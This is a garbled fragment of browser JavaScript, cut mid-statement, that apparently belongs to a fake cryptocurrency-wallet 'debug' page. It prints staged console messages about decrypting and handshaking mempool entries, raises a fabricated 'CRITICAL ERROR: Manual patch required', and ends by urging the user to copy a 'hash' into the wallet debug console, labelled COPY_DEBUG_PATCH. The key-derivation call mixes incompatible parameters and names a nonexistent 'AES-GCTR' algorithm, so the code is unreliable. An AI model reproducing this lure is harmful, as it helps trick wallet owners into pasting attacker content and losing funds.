
e.deriveKey({name:"HMAC",salt:new Uint8Ar
ray(18)}, vault, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estima
te...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_en
try...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x942
36df5 inside Another signing operation is 
in progress");

  console.error("CRITICAL ERROR: Manual p
atch required for Another signing operati
on is in progress");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH